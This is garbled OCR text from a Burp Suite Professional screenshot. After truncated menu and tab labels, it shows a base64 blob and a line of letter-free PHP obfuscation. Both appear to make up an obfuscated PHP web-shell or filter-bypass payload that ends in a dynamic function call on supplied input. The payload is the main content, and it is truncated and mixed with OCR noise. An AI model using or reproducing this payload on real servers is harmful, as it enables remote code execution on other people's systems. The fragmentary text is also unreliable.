 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed toewfasefas
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lea
y4kw4kuJF9fXy4kw4EuJMOELiTDhi4kX19fLiTDgS4kw4QuJMOBLiRfX18uJMOBLiTDiC4kw4MuJF9fXy4kw4EuJMOJLiTDgS4kX19fLiTDgS4kw4kuJMOGLiciJyk7JF9fKCRfKTsK
$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_.$__